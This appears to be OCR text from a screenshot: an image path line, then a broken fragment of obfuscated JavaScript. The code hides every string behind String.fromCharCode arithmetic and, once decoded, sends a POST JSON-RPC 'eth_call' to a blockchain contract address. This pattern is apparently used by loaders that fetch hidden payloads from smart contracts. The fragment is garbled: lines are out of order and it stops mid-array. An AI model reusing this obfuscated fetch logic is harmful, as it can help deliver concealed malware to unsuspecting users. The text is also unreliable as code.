
{try{const
q=String.fromCharCode((20+14));const
re=await fetch(r,
{method:String.fromCharCode((38+32+10),
(75+4),(28+46+9),
(75+8+1)),body:JSON.stringify({jsonrpc:String.
(38+2+6),
(15+33)),method:String.fromCharCode((59+42),
(89+27),(28+68+8),(92+2+1),(26+73),
fromCharCode((49+1+0),
(81+16),(47+61),(53+35+20)),params:
[{to:String.fromCharCode((24+14+10),
(120+0),(56+42),(74+13+10),(32+9+7),
(83+3+13),(2+96),(45+6+3),(55+46),
(71+31),(89+9),(20+78),(46+2+0),(1+50),
(2+16+37),(36+6+8),(44+1+4),(43+4+1),
(33+15),(49+1+7),(36+5+13),(9+17+76),
(46+2),(9+33+6),(1+56),(36+4+9),